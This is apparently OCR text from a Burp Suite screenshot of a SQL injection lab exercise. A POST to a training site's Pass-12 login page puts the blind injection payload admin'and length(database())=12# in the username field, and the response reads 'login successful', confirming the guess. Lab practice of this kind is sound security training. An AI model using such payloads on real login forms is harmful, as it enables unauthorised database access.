 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-12/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-12/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Connection: close
11
12 username=admin'and length(database())=12#&password=&submit=□□□□□□
Search...
0 matches
Response
Pretty Raw Render \n Actions
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
成功登录
1 match
INSPECTOR